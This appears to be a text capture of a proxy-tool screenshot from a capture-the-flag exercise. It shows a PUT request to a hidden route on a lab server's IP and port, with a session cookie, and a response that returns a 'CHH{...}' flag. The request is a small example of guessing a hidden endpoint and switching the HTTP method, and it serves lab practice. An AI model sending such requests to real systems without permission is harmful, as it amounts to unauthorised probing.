 Request
Pretty Raw Hex
\n
1 PUT /super-secret-route-nobody-will-guess HTTP/1.1
2 Host: 103.97.125.56:31188
3 Accept-Language : en-US,en;q=0.9
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate, br
8 Cookie : PHPSESSID =13f177e752076d31fb8917eb76710cc5
9 Connection : keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.2.3 Python/3.7.17
3 Date : Sat, 02 Aug 2025 01:03:59 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 61
6 Connection : close
7
8 CHH{y0u_h4v3_b33n_my_fr13nd_007784eb7b3f466574f65d1f9032a276}